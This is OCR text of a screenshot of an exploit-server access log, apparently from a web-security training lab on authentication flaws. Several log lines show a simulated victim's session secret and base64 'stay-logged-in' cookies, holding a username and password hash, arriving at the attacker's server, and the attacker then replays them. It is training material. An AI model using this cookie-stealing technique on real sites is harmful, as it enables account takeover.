 1 2 3 4 12:46
Authentication vulnerabili exploit-0adc00ba03b3f82 Exploit Server: Offline pas
https://exploit-0adc00ba03b3f829800e020801fb00d0.exploit-server.net/log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
59.103.125.41 2025-10-20 15:39:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:39:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:46:28 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:46:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:48:10 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:48:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:51:16 +0000 "GET /exploit?c= HTTP/1.1" 200 "User-Agent: WhatsApp/2.23.20.0"
59.103.125.41 2025-10-20 15:56:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:56:48 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 15:56:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:08:26 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:08:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:13:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
59.103.125.41 2025-10-20 16:13:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
59.103.125.41 2025-10-20 16:14:46 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:14:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.248 2025-10-20 16:22:35 +0000 "GET /exploit/secret=RoJkFFACsPyvoP0yIuRSMCrs9CIHTdTt;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozi
59.103.125.41 2025-10-20 16:22:51 +0000 "GET /exploit/stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
59.103.125.41 2025-10-20 16:23:22 +0000 "GET /exploit/stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
59.103.125.41 2025-10-20 16:25:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:27:07 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:27:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:27:47 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:27:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:34:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:34:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:36:46 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:36:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:41:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:41:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:41:32 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
59.103.125.41 2025-10-20 16:41:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.248 2025-10-20 16:44:52 +0000 "GET /exploit/secret=RoJkFFACsPyvoP0yIuRSMCrs9CIHTdTt;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozi
59.103.125.41 2025-10-20 16:46:03 +0000 "GET /exploit/stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
59.103.125.41 2025-10-20 16:46:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"